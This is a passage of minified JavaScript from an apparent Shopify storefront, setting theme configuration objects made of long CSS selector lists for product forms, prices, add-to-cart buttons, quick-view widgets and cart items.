.grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 182474867020) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 188390015308) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"imageContainer":"[data-gpo-product-image-container]","imageButton":"[data-gpo-product-image-button]","image":"[data-gpo-product-image]","unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview 